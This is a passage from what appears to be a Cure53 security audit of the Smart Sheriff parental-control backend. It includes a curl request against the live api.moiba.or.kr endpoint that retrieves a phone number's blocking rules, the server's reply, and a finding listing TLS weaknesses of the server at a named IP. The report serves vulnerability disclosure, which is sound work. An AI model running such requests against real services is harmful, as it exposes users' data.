Server Response:
{"resultSet":[{"REG_YN":"S","STATUS":"S"}],"size":"1"}
Example 5: CLT_BLCK_GETTIMEBLOCKINFO: Retrieve Blocking Rules
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "DEVICE_ID":"abc", "MOBILE":"]5████████5]", "action":"CLT_BLCK_GETTIMEBLOCKINFO" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
Server Response:
{"RESULT_COUNT":"2","WEEKVALUE":["127","127"],"PACKAGE_ID":
["ALL","ALL"],"STARTTIME":["0000","0403"],"ENDTIME":["0307","2400"]}
Miscellaneous Issues
This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.
SMS-01-009 Multiple TLS Misconfiguration issues (Info)
The Smart Sheriff’s backend server (located at IP address 211.110.12.203) has a TLS listener that is misconfigured and vulnerable to the following issues:
Prone to MiTM attacks via insecure renegotiation
SSL 3 support
Weak (SHA1) certificate signature
The server solely supports old protocols like SSLv3 and TLS 1.0
The insecure RC4 cipher is supported
Secure renegotiation is not supported
Forward Secrecy is not supported
The server certificate chain is incomplete
SSL-Labs Test Result:
https://www.ssllabs.com/ssltest/analyze.html?d=ssweb.moiba.or.kr&hideResults=on
It is important to note that the server available on IP address 211.110.12.203 hosts the following domains:
http://api.moiba.or.kr
http://ssweb.moiba.or.kr
13/16
cure53